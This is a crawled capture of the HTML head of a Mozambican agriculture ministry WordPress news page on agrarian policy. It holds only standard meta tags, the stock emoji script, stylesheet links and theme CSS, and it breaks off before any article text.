

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/
body_size: 232067
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>MASA Reflecte sobre Políticas Agrárias no País &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Ministério da Agricultura, Ambiente e Pescas &raquo; MASA Reflecte sobre Políticas Agrárias no País" href="https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
